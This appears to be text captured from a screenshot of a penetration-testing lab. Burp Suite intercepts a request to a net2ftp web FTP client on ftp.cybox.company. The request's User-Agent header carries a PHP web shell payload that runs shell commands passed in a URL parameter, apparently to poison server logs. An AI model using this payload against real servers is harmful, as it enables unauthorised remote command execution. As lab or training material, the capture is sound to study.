 ftp.cybox.company
Burp
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
net2ftp a web based FTP client
Login Connect
Basic FTP login
FTP server
Username
Password
Privacy notices
Please enter your email
I agree to the Cooki
Login
Basic SSH login
Advanced login
Burp Suite Community Edition v2020.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://ftp.cybox.company:80 [10.10.231.69]
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
Name Value
GET / HTTP/1.1
Host ftp.cybox.company
User-Agent <?php system($_GET['c']); ?>
Accept text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language en-US,en;q=0.5
Accept-Encoding gzip, deflate
Connection close
Cookie net2ftpcookie_consent_necessary=0; net2ftpcookie_consent_preferences=0; net2ftpcookie_consent_st...
Upgrade-Insecure-Requests 1
Cache-Control max-age=0
Add
Remove
Up
Down
1
Search... 0 matches \n Pretty